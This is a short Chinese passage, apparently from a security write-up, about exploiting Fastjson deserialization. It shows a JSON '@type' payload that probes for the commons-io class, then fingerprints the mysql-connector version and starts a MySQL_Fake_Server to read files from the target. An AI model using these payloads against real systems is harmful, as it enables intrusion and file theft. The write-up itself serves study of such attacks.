

1
2
3
4
5
6
{ "x" : { "@type" : "java.lang.Character" { "@type" : "java.lang.Class" , "val" : "org.apache.commons.io.Charsets" } }

然后需要探测一下mysql-connect版本
根据报错信息来看
这个应该是8.X版本,OK,先来尝试一下读文件
首先,在服务器起一个MySQL_Fake_Server
这里有可能遇到版本问题,可以切换一下
1
2
3
conda create -n mysql_fake python=3.10 -y conda activate mysql_fake python server.py
